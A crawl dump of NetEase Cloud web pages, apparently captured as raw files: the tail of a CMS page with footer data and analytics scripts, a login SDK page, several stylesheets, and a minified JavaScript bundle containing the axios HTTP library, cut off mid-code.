ucket-test/202212141837228f3395b8-032c-4cf6-8e7d-51629a7d76ca.png","title":"公众号","link":"","QRCodeTitle":"扫一扫或长按保存二维码 关注网易数帆微信订阅号","QRCode":"https://nos.netease.com/cloud-website-bucket/202511071825112a5b7901-4876-45d1-9f65-21338cdf06f1.png"},{"icon":"https://nos.netease.com/cloud-website-bucket-test/20221214183734d1f6f59c-d43a-41b9-8bda-6cec89e5bea0.png","title":"知乎","link":"\/"},{"icon":"https://nos.netease.com/cloud-website-bucket-test/20221214183738c6c3b5a3-1788-4658-ab78-e141fce427f4.png","title":"小程序","link":"weixin://dl/business/?t=fcYLJ36nVBf"}],"hotProduct":{"title":" ","textList":[]},"corp":[{"list":[{"title":"广州网易计算机系统有限公司版权所有 © 1997-2024","url":""},{"title":" 增值电信业务经营许可证 浙B1-20180288 浙B2-20161040"},{"title":"粤B2-20090191-18"},{"title":"杭州市滨江区网商路399号网易大厦（二期）","url":""}]},{"list":[{"title":"浙公网安备 33010802008718 号 ","icon":"\/res/police.png","url":""}]}],"info":[{"title":"产品咨询：0571-89926330"},{"title":"市场合作：liuzhenhua02@corp.netease.com"}]},"desc":"CommonFooterLinks221018","status":"PUBLISHED"}};
        </script>
    <!-- /@NOPARSE -->
    <!-- @NOPARSE -->
    <script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?fb57e5729bae455e33c8c0b8b60d8068";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
    </script>
    <!-- /@NOPARSE -->
    <!-- @NOPARSE -->
    <script>
      var _hmt = _hmt || [];
      (function () { var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?34b4e2ce36a1bc364012b1aa8161c8b8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s); }
      )();
    </script>
    <!-- /@NOPARSE -->
    <style>
    :root {
      --sat: env(safe-area-inset-top);
      --sar: env(safe-area-inset-right);
      --sab: env(safe-area-inset-bottom);
      --sal: env(safe-area-inset-left);
    }
      #qiyuContainer {
        position: fixed;
        right: 30px;
        bottom: 24px;
        cursor: pointer;
        overflow: visible;
        filter: alpha(opacity=100);
        opacity: 1;
        z-index: 9990;
        display:none;
      }

      #qiyuIconContainer {
        position: relative;
        width: auto;
        border-radius: 50%;
        box-shadow: 0px 6px 10px 0px rgb(0 0 0 / 25%);
      }

      .wechatQiyuIcon {
        width: 60px;
        height: auto;
        display: block;
        overflow: hidden;
      }
    </style>
  </head>
  <body>
    <div id="mainBody" class="g-doc  z-less-vh">
<header id='header' class='substitutedNavHeader'></header>
        <div class="component component-Navigation" id="component_101230302215225156">
<div id='navAdvPortal' class='navAdvPortal'></div>
        </div>
<script>
  var ua = navigator.userAgent.toLowerCase();
  if (ua.match(/MicroMessenger/i) !== null) { // 微信环境下
      if (ua.indexOf('miniprogram') != -1) {
        var node = document.getElementById("header")
        node.style.display = 'none'
      }
  }
</script>
    <!-- @NOPARSE -->
  <!-- /@NOPARSE -->
        <div class="component component-SearchResultPage" id="component_101230427170253465">
        </div>
      <div id='reactRoot'></div>
      <div id='pageFooter' class="g-ft m-ft">
        <div class="component component-CommonFooterLinks221018" id="component_101221222173035139">
        </div>
      </div>
      <script>
        var ua = navigator.userAgent.toLowerCase();
        // alert('ua:::',ua)

        if (ua.match(/MicroMessenger/i) !== null) { // 微信环境下
          if (ua.indexOf('miniprogram') != -1) {
            var node = document.getElementById("pageFooter")
            var mainBodyNode = document.getElementById("mainBody")
            if (mainBodyNode) { mainBodyNode.style.marginTop = '-48px' }
            node.style.display = 'none'
          }
        }
      </script>
    <!-- @NOPARSE -->
  <!-- /@NOPARSE -->
    </div>
    
    <!-- @NOPARSE -->
    <!-- @NOPARSE -->
    <script type="text/javascript" src="/lib/regularjs/js/regular.min.js"></script>
    <!-- /@NOPARSE -->
    <!-- @NOPARSE -->
    <script type="text/javascript" src="https://id.163yun.com/sdk/nep-0.1.1.min.js"></script>
    <!-- /@NOPARSE -->
    <!-- @NOPARSE -->
    <script type="text/javascript" src="/lib/crypto/sjcl.min.js"></script>
    <!-- /@NOPARSE -->
    <!-- @NOPARSE -->
    <script type="text/javascript" src="/lib/echarts/js/echarts.min.js"></script>
    <script type="text/javascript" src="/lib/echarts/js/china.js"></script>
    <!-- /@NOPARSE -->
    <!-- @NOPARSE -->
    <script type="text/javascript" src="/lib/jquery/js/jquery.min.js"></script>
    <!-- /@NOPARSE -->
    <!-- @NOPARSE -->
    <script type="text/javascript" src="/lib/swiper/js/swiper-3.4.2.jquery.min.js"></script>
    <!--[if lte IE 9]>
    <script type="text/javascript" src="/lib/jquery/js/jquery.min.js"></script>
    <script type="text/javascript" src="/lib/swiper/2.7.6/idangerous.swiper.min.js"></script>
  <![endif]-->
    <!-- /@NOPARSE -->
    <!-- @NOPARSE -->
    <script src="https://hubble-js-bucket.nosdn.127.net/DATracker.sync.1.6.13.js"></script>
    <!-- /@NOPARSE -->
    <script>
      // 接入分享逍客埋点
      var s = document.createElement("script");
      s.type = "text/javascript";
      s.charset = "utf-8";
      s.src = "https://www.fxiaoke.com/ec/kemai/release/static/marketing-website-access.js?id=" + Math.random() + ";";
      s.id = "fsMarketingWebsiteScript";
      s.innerHTML = "FSscriptArgs.WebsiteEa ='hzlhkjyxgs'; FSscriptArgs.host ='www.fxiaoke.com'";
      window.FsYxtWebsiteEa= 'hzlhkjyxgs';
      window.FsYxtHost='www.fxiaoke.com';
      document.getElementsByTagName("head")[0].appendChild(s);
      s.onload=function(){
        var name = 'fsWebsiteUid'
        setTimeout(function(){
          var str = name + '=' + window.FsYxt.FSscriptArgs.fsWebsiteUid + '; ';
          str += 'expires=' + new Date(Date.now() + 90 * 24 * 3600 * 1000).toGMTString() + '; path=/; '; // 90天过期
          document.cookie = str+'domain=.163.com'
          document.cookie = str+'domain=.163yun.com'
        },1000)
        }
    </script>
    <!-- @NOPARSE -->
    <script src="//cstaticdun.126.net/load.min.js"></script>
    <!-- /@NOPARSE -->
    <!-- @NOPARSE -->
    <script type="text/javascript" src="https://res.wx.qq.com/open/js/jweixin-1.3.2.js"></script>
    <!-- /@NOPARSE -->
    <!-- WowPop Code for https://www.wowpop.cn/ -->
      <script async src="https://app.wowpop.cn/pixel/fhjcifukvovkeyu30k3tr22wixggl3mn"></script>
    <!-- END WowPop Code -->
    <script type="text/javascript">
      // 初始化对象
      window.biz = "market";
      window.YUN_URS = {};
      window.pageId = "/search/keyword";
      window.passportUrl = "https://id.163yun.com";
      window.consoleUrl = "https://console.163yun.com";
      window.baseUrl = "https://www.163yun.com";
      window.cUrl = "https://c.163yun.com";
      window.abTest = "0"

      // 微信环境中种下cookie
      var ua = navigator.userAgent.toLowerCase();
      if (ua.match(/MicroMessenger/i) !== null && ua.indexOf('miniprogram') != -1) { // 微信环境下
        document.cookie = "ffrom=MINIAPP";
      }
    </script>

    <!-- @NOPARSE -->
    <script>
      (function () { var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https') { bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } else { bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s); })();
    </script>
    <!-- /@NOPARSE -->
    <!-- @NOPARSE -->
    <!-- /@NOPARSE -->
    <!-- /@NOPARSE -->
  <!-- @NOPARSE -->
  <script type="text/javascript">
    var componentScripts = [];
    if (window.CMSLoader) {
      window.CMSLoader.init(componentScripts);
    } else {
      window.CMSUnResolve = (window.CMSUnResolve||[]).concat(componentScripts);
    }
  </script>
  <!-- /@NOPARSE -->
  <!-- @NOPARSE -->
  <script type="text/javascript">
    var componentScripts = [];
    if (window.CMSLoader) {
      window.CMSLoader.init(componentScripts);
    } else {
      window.CMSUnResolve = (window.CMSUnResolve||[]).concat(componentScripts);
    }
  </script>
  <!-- /@NOPARSE -->
    <!-- @NOPARSE -->
    <script>
      var qiyuIcon = document.getElementById('qiyuContainer')
      if(qiyuIcon){
        qiyuIcon.onclick = function () {
          if (wx && wx.miniProgram && wx.miniProgram.navigateTo){
            wx.miniProgram.navigateTo({ url: 'plugin://qiyu/chat' })
          }
        }
      }
    </script>
    <!-- @NOPARSE -->
                                <script defer src="/cms/static/23262.799ccef7287be5325f87.js"></script><script defer src="/cms/static/16602.048ccc21567c807ab955.js"></script><script defer src="/cms/static/59005.db6ac03903419d714c0d.js"></script><script defer src="/cms/static/16545.61e023388b6cff641933.js"></script><script defer src="/cms/static/90798.c732cdec7313531b7250.js"></script><script defer src="/cms/static/74049.3e54e79469a6862f8a39.js"></script><script defer src="/cms/static/40012.b9a326143a58a730bb55.js"></script><script defer src="/cms/static/68550.bbe4b138db0dea0c8f18.js"></script><script defer src="/cms/static/21328.44c0d2a0677e228c2cbc.js"></script><script defer src="/cms/static/56492.99e05c8940bc29d3beb9.js"></script><script defer src="/cms/static/pages_Page.755bb9821a85ee251190.js"></script>
  <!-- @NOPARSE -->
  <script type="text/javascript">
    var componentScripts = [];
    if (window.CMSLoader) {
      window.CMSLoader.init(componentScripts);
    } else {
      window.CMSUnResolve = (window.CMSUnResolve||[]).concat(componentScripts);
    }
  </script>
  <!-- /@NOPARSE -->
  </body>
  </html>
    <!-- @NOPARSE -->
  <!-- /@NOPARSE -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://id.163yun.com/sdk-login?target=&registerUrl=
body_size: 1898
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>登录</title>
<link rel="stylesheet" type="text/css" href="/res/icomoon/style.css">
<link rel="stylesheet" href="/static/pt_sdk-login.css?f92dd5402d6d58d1e6fdc2f8952115fa"/>
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<link rel="shortcut icon" href="/res/favicon_default.ico" />
<script type="text/javascript" src="/lib/regularjs/js/regular.min.js"></script>
<script type="text/javascript" src="/lib/crypto/sjcl.min.js"></script>
<script type="text/javascript" src="/lib/crypto/jsencrypt.min.js"></script>
<script type="text/javascript" src="/lib/md5/md5.min.js"></script>
<script>
window.homesiteUrl = 'https://www.163yun.com';
window.consoleUrl = 'https://console.163yun.com';
window.hosts = '163.com;netease.com;netease.im;163yun.com;supconedu.com;163industry.com;cloud1001.cn;yixin.im';
window.pk = '[base64]';
window.locale='zh_CN';
window.timestamp='1768937785094';
window.captchaType = 'SLIDER';
window.yidunLoginUrl = 'https://dun.163.com/dashboard#/login/';
window.yunxinLoginUrl = 'https://id.163yun.com/login';
window.env = 'prod';
window.youshuLoginUrl = 'https://id.163yun.com/login';
</script>
</head>
<body style="overflow: hidden; background: white;">
<div id="app"></div>
<script src="https://cstaticdun.126.net/load.min.js"></script>
<script src="https://hubble-js-bucket.nosdn.127.net/DATracker.sync.1.6.13.js"></script>
<script>
//初始化
DATracker.init('MA-8A05-AAB68D6CBB63',{persistence: "localStorage"});
</script>
<script src="/static/core.js?033f87b5765332d0bd3daa3d68c5e9fd"></script>
<script src="/static/pt_sdk-login.js?d805c93c8bf91dcd232137dab462e7df"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sf.163.com/cms/static/41991.9c5028008acda8813a5f.css
body_size: 118
content:
.cmp-Input_container{background-color:var(--sf-color-background-white);border-radius:2px;cursor:text;display:inline-flex;height:40px;padding:10px 12px}.cmp-Input_container .cmp-Input_input{background-color:transparent;border:none;height:100%;width:100%}.cmp-Input_container .cmp-Input_suffix{align-items:center;display:flex;flex:none;margin-left:4px}.cmp-Input_container .cmp-Input_suffix>span{display:flex}

--- FILE ---
content_type: text/css
request_url: https://sf.163.com/cms/static/52086.399ec349a7c8634a4ae6.css
body_size: 774
content:
.buttonNode{display:inline-block}.component-button{background-color:transparent;border:none;color:#fff;cursor:pointer;font-family:PingFang SC;font-size:14px;font-weight:var(--bold);line-height:20px}.component-button a{color:#fff}.component-button .right-span{border-right:2px solid #fff;border-top:2px solid #fff;display:inline-block;height:10px;margin-left:10px;transform:rotate(45deg);width:10px}.block-button,.block-button .btn-children{width:100%!important}.primary-button .btn-children{align-items:center;background-color:var(--sf-color-brand);display:flex;height:44px;justify-content:space-between;min-width:144px;padding:12px 16px}.primary-button .btn-children:focus,.primary-button .btn-children:hover{background-color:var(--sf-color-brand-hover)}.primary-button .btn-children:active{background-color:var(--sf-color-brand-click)}.radius .btn-children{border-radius:44px}.white-button .btn-children{align-items:center;background-color:#fff;border:1px solid #fff;color:#1d2234;display:flex;height:44px;justify-content:space-between;min-width:144px;padding:12px 16px}.white-button .btn-children .right-span{border-color:#1d2234}.white-button .btn-children:hover{background-color:#f6f7fb;border-color:#1d2234}.black-button .btn-children{align-items:center;background-color:#1d2234;color:#fff;display:flex;height:44px;justify-content:space-between;min-width:144px;padding:12px 16px}.black-button .btn-children .right-span{border-color:#fff}.ghostWhite-button .btn-children{align-items:center;background-color:transparent;border:1px solid #fff;display:flex;height:44px;justify-content:space-between;min-width:144px;padding:12px 16px}.ghostWhite-button .btn-children:hover{background-color:hsla(0,0%,100%,.1)}.ghostBlack-button .btn-children{align-items:center;background-color:transparent;border:1px solid #0b1b3b;color:#0b1b3b;display:flex;height:44px;justify-content:space-between;min-width:144px;padding:12px 16px}.ghostBlack-button .btn-children a{color:#0b1b3b}.ghostBlack-button .btn-children .right-span{border-right:2px solid #0b1b3b;border-top:2px solid #0b1b3b}.ghostBlack-button .btn-children:hover{border:1px solid #0b1b3b;color:#0b1b3b}.ghostBlack-button .btn-children:hover a{color:#0b1b3b}.ghostBlack-button .btn-children:hover .right-span{border-right:2px solid #0b1b3b;border-top:2px solid #0b1b3b}.primaryBlack-button .btn-children{align-items:center;background-color:transparent;border:1px solid var(--sf-color-brand);color:var(--sf-color-brand);display:flex;height:44px;justify-content:space-between;min-width:144px;padding:12px 16px}.primaryBlack-button .btn-children a{color:var(--sf-color-brand)}.primaryBlack-button .btn-children .right-span{border-right:2px solid var(--sf-color-brand);border-top:2px solid var(--sf-color-brand)}.primaryBlack-button .btn-children:focus,.primaryBlack-button .btn-children:hover{border:1px solid var(--sf-color-brand-hover);color:var(--sf-color-brand-hover)}.primaryBlack-button .btn-children:focus a,.primaryBlack-button .btn-children:hover a{color:var(--sf-color-brand-hover)}.primaryBlack-button .btn-children:focus .right-span,.primaryBlack-button .btn-children:hover .right-span{border-right:2px solid var(--sf-color-brand-hover);border-top:2px solid var(--sf-color-brand-hover)}.primaryBlack-button .btn-children:active{border:1px solid var(--sf-color-brand-click);color:var(--sf-color-brand-click)}.primaryBlack-button .btn-children:active a{color:var(--sf-color-brand-click)}.primaryBlack-button .btn-children:active .right-span{border-right:2px solid var(--sf-color-brand-click);border-top:2px solid var(--sf-color-brand-click)}.arrow-button .btn-children{justify-content:center}.link-button{--color:var(--sf-color-brand-blue);--hoverColor:var(--color);color:var(--color);margin-right:18px;position:relative}.link-button .right-span{border-right:2px solid var(--color);border-top:2px solid var(--color);margin-left:4px;position:absolute;right:-14px;top:5px;transition:.2s}.link-button:hover,.link-button:hover a{color:var(--hoverColor)}.link-button:hover .right-span{border-right:2px solid var(--hoverColor);border-top:2px solid var(--hoverColor);right:-18px;transition:.2s}.small-button{background:rgba(0,43,236,.05);border-radius:2px;font-size:12px;height:33px;width:84px}.small-button,.small-button a{color:var(--sf-color-brand)}.small-button .right-span{display:none}.small-button:hover,.small-button:hover a{color:#fff}.small-button:hover{background-color:#266fe8}.disabled-button{pointer-events:none}

--- FILE ---
content_type: text/css
request_url: https://sf.163.com/cms/static/13895.41db8292b0841d7c1810.css
body_size: 114
content:
.resizeContainer_viewer{background-position:50%;background-repeat:no-repeat;background-size:auto 100%}.resizeContainer_viewer_cover{background-size:cover}.resizeContainer_viewer .childContainer{margin:0 auto;min-height:var(--containerHeight);padding:0 40px;width:var(--containerWidth)}.bgImgHeightAuto{position:relative}.bgImgHeightAuto .bgImage{width:100%}.bgImgHeightAuto .resizeContainer_viewer{position:absolute;top:0;width:100%}

--- FILE ---
content_type: application/javascript
request_url: https://sf.163.com/cms/static/11165.b27e2b27ce43d7b672e4.js
body_size: 17
content:
"use strict";(self.webpackChunknetease_cloud_frontend_homesite=self.webpackChunknetease_cloud_frontend_homesite||[]).push([[11165],{11165:function(e,n,s){s.r(n)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://sf.163.com/cms/static/16545.61e023388b6cff641933.js
body_size: 43518
content:
(self.webpackChunknetease_cloud_frontend_homesite=self.webpackChunknetease_cloud_frontend_homesite||[]).push([[16545],{9669:function(t,e,r){t.exports=r(51609)},55448:function(t,e,r){"use strict";var n=r(64867),i=r(36026),o=r(4372),s=r(15327),a=r(94097),c=r(84109),u=r(67985),h=r(77874),f=r(82648),l=r(60644),p=r(90205);t.exports=function(t){return new Promise((function(e,r){var d,y=t.data,g=t.headers,m=t.responseType;function v(){t.cancelToken&&t.cancelToken.unsubscribe(d),t.signal&&t.signal.removeEventListener("abort",d)}n.isFormData(y)&&n.isStandardBrowserEnv()&&delete g["Content-Type"];var b=new XMLHttpRequest;if(t.auth){var w=t.auth.username||"",S=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+S)}var E=a(t.baseURL,t.url);function T(){if(b){var n="getAllResponseHeaders"in b?c(b.getAllResponseHeaders()):null,o={data:m&&"text"!==m&&"json"!==m?b.response:b.responseText,status:b.status,statusText:b.statusText,headers:n,config:t,request:b};i((function(t){e(t),v()}),(function(t){r(t),v()}),o),b=null}}if(b.open(t.method.toUpperCase(),s(E,t.params,t.paramsSerializer),!0),b.timeout=t.timeout,"onloadend"in b?b.onloadend=T:b.onreadystatechange=function(){b&&4===b.readyState&&(0!==b.status||b.responseURL&&0===b.responseURL.indexOf("file:"))&&setTimeout(T)},b.onabort=function(){b&&(r(new f("Request aborted",f.ECONNABORTED,t,b)),b=null)},b.onerror=function(){r(new f("Network Error",f.ERR_NETWORK,t,b,b)),b=null},b.ontimeout=function(){var e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded",n=t.transitional||h;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),r(new f(e,n.clarifyTimeoutError?f.ETIMEDOUT:f.ECONNABORTED,t,b)),b=null},n.isStandardBrowserEnv()){var A=(t.withCredentials||u(E))&&t.xsrfCookieName?o.read(t.xsrfCookieName):void 0;A&&(g[t.xsrfHeaderName]=A)}"setRequestHeader"in b&&n.forEach(g,(function(t,e){void 0===y&&"content-type"===e.toLowerCase()?delete g[e]:b.setRequestHeader(e,t)})),n.isUndefined(t.withCredentials)||(b.withCredentials=!!t.withCredentials),m&&"json"!==m&&(b.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&b.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&b.upload&&b.upload.addEventListener("progress",t.onUploadProgress),(t.cancelToken||t.signal)&&(d=function(t){b&&(r(!t||t&&t.type?new l:t),b.abort(),b=null)},t.cancelToken&&t.cancelToken.subscribe(d),t.signal&&(t.signal.aborted?d():t.signal.addEventListener("abort",d))),y||(y=null);var x=p(E);x&&-1===["http","https","file"].indexOf(x)?r(new f("Unsupported protocol "+x+":",f.ERR_BAD_REQUEST,t)):b.send(y)}))}},14972:function(t,e,r){"use strict";var n=r(60644);function i(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var r=this;this.promise.then((function(t){if(r._listeners){var e,n=r._listeners.length;for(e=0;e<n;e++)r._listeners[e](t);r._listeners=null}})),this.promise.then=function(t){var e,n=new Promise((function(t){r.subscribe(t),e=t})).then(t);return n.cancel=function(){r.unsubscribe(e)},n},t((function(t){r.reason||(r.reason=new n(t),e(r.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.prototype.subscribe=function(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]},i.prototype.unsubscribe=function(t){if(this._listeners){var e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}},i.source=function(){var t;return{token:new i((function(e){t=e})),cancel:t}},t.exports=i},60644:function(t,e,r){"use strict";var n=r(82648);function i(t){n.call(this,null==t?"canceled":t,n.ERR_CANCELED),this.name="CanceledError"}r(64867).inherits(i,n,{__CANCEL__:!0}),t.exports=i},26502:function(t){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},30321:function(t,e,r){"use strict";var n=r(64867),i=r(15327),o=r(80782),s=r(13572),a=r(47185),c=r(94097),u=r(54875),h=u.validators;function f(t){this.defaults=t,this.interceptors={request:new o,response:new o}}f.prototype.request=function(t,e){"string"==typeof t?(e=e||{}).url=t:e=t||{},(e=a(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var r=e.transitional;void 0!==r&&u.assertOptions(r,{silentJSONParsing:h.transitional(h.boolean),forcedJSONParsing:h.transitional(h.boolean),clarifyTimeoutError:h.transitional(h.boolean)},!1);var n=[],i=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(i=i&&t.synchronous,n.unshift(t.fulfilled,t.rejected))}));var o,c=[];if(this.interceptors.response.forEach((function(t){c.push(t.fulfilled,t.rejected)})),!i){var f=[s,void 0];for(Array.prototype.unshift.apply(f,n),f=f.concat(c),o=Promise.resolve(e);f.length;)o=o.then(f.shift(),f.shift());return o}for(var l=e;n.length;){var p=n.shift(),d=n.shift();try{l=p(l)}catch(t){d(t);break}}try{o=s(l)}catch(t){return Promise.reject(t)}for(;c.length;)o=o.then(c.shift(),c.shift());return o},f.prototype.getUri=function(t){t=a(this.defaults,t);var e=c(t.baseURL,t.url);return i(e,t.params,t.paramsSerializer)},n.forEach(["delete","get","head","options"],(function(t){f.prototype[t]=function(e,r){return this.request(a(r||{},{method:t,url:e,data:(r||{}).data}))}})),n.forEach(["post","put","patch"],(function(t){function e(e){return function(r,n,i){return this.request(a(i||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}f.prototype[t]=e(),f.prototype[t+"Form"]=e(!0)})),t.exports=f},82648:function(t,e,r){"use strict";var n=r(64867);function i(t,e,r,n,i){Error.call(this),this.message=t,this.name="AxiosError",e&&(this.code=e),r&&(this.config=r),n&&(this.request=n),i&&(this.response=i)}n.inherits(i,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}}});var o=i.prototype,s={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED"].forEach((function(t){s[t]={value:t}})),Object.defineProperties(i,s),Object.defineProperty(o,"isAxiosError",{value:!0}),i.from=function(t,e,r,s,a,c){var u=Object.create(o);return n.toFlatObject(t,u,(function(t){return t!==Error.prototype})),i.call(u,t.message,e,r,s,a),u.name=t.name,c&&Object.assign(u,c),u},t.exports=i},80782:function(t,e,r){"use strict";var n=r(64867);function i(){this.handlers=[]}i.prototype.use=function(t,e,r){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){n.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=i},94097:function(t,e,r){"use strict";var n=r(91793),i=r(7303);t.exports=function(t,e){return t&&!n(e)?i(t,e):e}},13572:function(t,e,r){"use strict";var n=r(64867),i=r(18527),o=r(26502),s=r(45546),a=r(60644);function c(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new a}t.exports=function(t){return c(t),t.headers=t.headers||{},t.data=i.call(t,t.data,t.headers,t.transformRequest),t.headers=n.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),n.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||s.adapter)(t).then((function(e){return c(t),e.data=i.call(t,e.data,e.headers,t.transformResponse),e}),(function(e){return o(e)||(c(t),e&&e.response&&(e.response.data=i.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},47185:function(t,e,r){"use strict";var n=r(64867);t.exports=function(t,e){e=e||{};var r={};function i(t,e){return n.isPlainObject(t)&&n.isPlainObject(e)?n.merge(t,e):n.isPlainObject(e)?n.merge({},e):n.isArray(e)?e.slice():e}function o(r){return n.isUndefined(e[r])?n.isUndefined(t[r])?void 0:i(void 0,t[r]):i(t[r],e[r])}function s(t){if(!n.isUndefined(e[t]))return i(void 0,e[t])}function a(r){return n.isUndefined(e[r])?n.isUndefined(t[r])?void 0:i(void 0,t[r]):i(void 0,e[r])}function c(r){return r in e?i(t[r],e[r]):r in t?i(void 0,t[r]):void 0}var u={url:s,method:s,data:s,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:c};return n.forEach(Object.keys(t).concat(Object.keys(e)),(function(t){var e=u[t]||o,i=e(t);n.isUndefined(i)&&e!==c||(r[t]=i)})),r}},36026:function(t,e,r){"use strict";var n=r(82648);t.exports=function(t,e,r){var i=r.config.validateStatus;r.status&&i&&!i(r.status)?e(new n("Request failed with status code "+r.status,[n.ERR_BAD_REQUEST,n.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r)):t(r)}},18527:function(t,e,r){"use strict";var n=r(64867),i=r(45546);t.exports=function(t,e,r){var o=this||i;return n.forEach(r,(function(r){t=r.call(o,t,e)})),t}},45546:function(t,e,r){"use strict";var n=r(64867),i=r(16016),o=r(82648),s=r(77874),a=r(47675),c={"Content-Type":"application/x-www-form-urlencoded"};function u(t,e){!n.isUndefined(t)&&n.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var h,f={transitional:s,adapter:(("undefined"!=typeof XMLHttpRequest||"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(h=r(55448)),h),transformRequest:[function(t,e){if(i(e,"Accept"),i(e,"Content-Type"),n.isFormData(t)||n.isArrayBuffer(t)||n.isBuffer(t)||n.isStream(t)||n.isFile(t)||n.isBlob(t))return t;if(n.isArrayBufferView(t))return t.buffer;if(n.isURLSearchParams(t))return u(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString();var r,o=n.isObject(t),s=e&&e["Content-Type"];if((r=n.isFileList(t))||o&&"multipart/form-data"===s){var c=this.env&&this.env.FormData;return a(r?{"files[]":t}:t,c&&new c)}return o||"application/json"===s?(u(e,"application/json"),function(t,e,r){if(n.isString(t))try{return(e||JSON.parse)(t),n.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(r||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){var e=this.transitional||f.transitional,r=e&&e.silentJSONParsing,i=e&&e.forcedJSONParsing,s=!r&&"json"===this.responseType;if(s||i&&n.isString(t)&&t.length)try{return JSON.parse(t)}catch(t){if(s){if("SyntaxError"===t.name)throw o.from(t,o.ERR_BAD_RESPONSE,this,null,this.response);throw t}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:r(91623)},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};n.forEach(["delete","get","head"],(function(t){f.headers[t]={}})),n.forEach(["post","put","patch"],(function(t){f.headers[t]=n.merge(c)})),t.exports=f},77874:function(t){"use strict";t.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},97288:function(t){t.exports={version:"0.27.2"}},91849:function(t){"use strict";t.exports=function(t,e){return function(){for(var r=new Array(arguments.length),n=0;n<r.length;n++)r[n]=arguments[n];return t.apply(e,r)}}},15327:function(t,e,r){"use strict";var n=r(64867);function i(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,r){if(!e)return t;var o;if(r)o=r(e);else if(n.isURLSearchParams(e))o=e.toString();else{var s=[];n.forEach(e,(function(t,e){null!=t&&(n.isArray(t)?e+="[]":t=[t],n.forEach(t,(function(t){n.isDate(t)?t=t.toISOString():n.isObject(t)&&(t=JSON.stringify(t)),s.push(i(e)+"="+i(t))})))})),o=s.join("&")}if(o){var a=t.indexOf("#");-1!==a&&(t=t.slice(0,a)),t+=(-1===t.indexOf("?")?"?":"&")+o}return t}},7303:function(t){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},4372:function(t,e,r){"use strict";var n=r(64867);t.exports=n.isStandardBrowserEnv()?{write:function(t,e,r,i,o,s){var a=[];a.push(t+"="+encodeURIComponent(e)),n.isNumber(r)&&a.push("expires="+new 